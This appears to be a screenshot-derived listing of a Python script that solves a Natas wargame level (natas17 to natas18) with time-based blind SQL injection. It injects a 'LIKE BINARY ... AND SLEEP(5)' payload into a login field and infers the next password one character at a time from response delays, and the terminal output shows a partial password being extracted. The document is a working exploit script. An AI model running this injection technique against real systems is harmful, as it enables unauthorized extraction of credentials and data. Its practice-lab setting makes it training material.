 bruteforcing.py
bruteforcing.py > ...
12
13 sql1 = 'natas18" AND password LIKE BINARY "'
14 sql2 = '"AND SLEEP(5)-- '
15
16 s = requests.Session()
17 s.auth = (username, password)
18
19 while len(passwordFound) < 32:
20     for char in characters:
21         payload = sql1 + passwordFound + char + '%' + sql2
22         data = {'username': payload}
23         response = s.post(url, data=data)
24         if response.elapsed.total_seconds() >= 5:
25             passwordFound += char
26             print(passwordFound)
27             break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS Code
6OG1PbKdVjyBlpxgD4DDbRG6
6OG1PbKdVjyBlpxgD4DDbRG6Z
6OG1PbKdVjyBlpxgD4DDbRG6ZL
6OG1PbKdVjyBlpxgD4DDbRG6ZLl
6OG1PbKdVjyBlpxgD4DDbRG6ZLlC
6OG1PbKdVjyBlpxgD4DDbRG6ZLlCG
6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGg
6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgC
6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ
PS D:\UIT\Coding>